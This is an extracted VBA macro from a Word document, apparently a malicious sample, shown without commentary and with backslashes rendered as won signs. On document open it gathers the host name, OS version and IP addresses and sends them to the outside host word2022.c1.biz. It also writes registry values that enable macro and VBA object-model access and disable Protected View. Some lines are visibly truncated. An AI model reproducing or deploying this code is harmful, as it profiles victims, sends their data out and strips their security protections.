 Template - ThisDocument (코드)
Document
Open
Private Sub Document_Open()
ActiveDocument.Content.Font.ColorIndex = wdBlack
HS86SODEJ
FDK346SSD
ThisDocument.Saved = True
ActiveDocument.Saved = True
ActiveDocument.AttachedTemplate.Saved = True
End Sub
Function GetIp()
strComputer = "."
Set obj₩MIService = GetObject("winmgmts:₩₩" & strComputer & "₩root₩CIMV2")
Set colItems = obj₩MIService.ExecQuery("SELECT * FROM Win32_NetworkAdapterConfiguration WHERE IPEnabled = True", , 48)
localIp = ""
For Each objItem In colItems
For i = LBound(objItem.IPAddress) To UBound(objItem.IPAddress)
If (StrComp(objItem.IPAddress(i), "0.0.0.0") <> 0) And _
objItem.ServiceName <> "VMnetAdapter" And objItem.ServiceName <> "VNA" And objItem.ServiceName <> "vna_ap" T
localIp = localIp & "_" & objItem.IPAddress(i)
End If
Next
Next
GetIp = localIp
End Function
Function GetHostName()
Dim objNTInfo
Set objNTInfo = CreateObject("WinNTSystemInfo")
ComputerName = objNTInfo.ComputerName
GetHostName = ComputerName
End Function
Function OsVersion()
Set objWMIServiceOS = GetObject("winmgmts:₩₩.₩root₩CIMV2")
Set colItemsOS = objWMIServiceOS.ExecQuery("SELECT * FROM Win32_OperatingSystem", , 48)
For Each objItem In colItemsOS
OsVersion = objItem.Version
Exit For
Next
End Function
Private Sub HS86SODEJ()
URL = "http://word2022.c1.biz//index.php?" & "os=" & OsVersion & "&name=" & GetHostName & "&ip=" & GetIp
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
xHttp.Open "GET", URL, False
xHttp.Send
End Sub
Sub FDK346SSD()
Dim wordVr As String
Dim wsh As Object
wordVr = Application.Version
Set wsh = CreateObject("WScript.Shell")
wsh.RegWrite "HKCU₩Software₩Microsoft₩Office₩" & wordVr & "₩Word₩Security₩AccessVBOM", 1, "REG_DWORD"
wsh.RegWrite "HKCU₩Software₩Microsoft₩Office₩" & wordVr & "₩Word₩Security₩VBAWarnings", 1, "REG_DWORD"
wsh.RegWrite "HKCU₩Software₩Microsoft₩Office₩" & wordVr & "₩Word₩Security₩ProtectedView₩DisableAttachmentsInPV", 1, "REG_DWORD"
wsh.RegWrite "HKCU₩Software₩Microsoft₩Office₩" & wordVr & "₩Word₩Security₩ProtectedView₩DisableUnsafeLocationsInPV", 1, "REG_DWORD
wsh.RegWrite "HKCU₩Software₩Microsoft₩Office₩" & wordVr & "₩Word₩Security₩ProtectedView₩DisableInternetFilesInPV", 1, "REG_DWORD"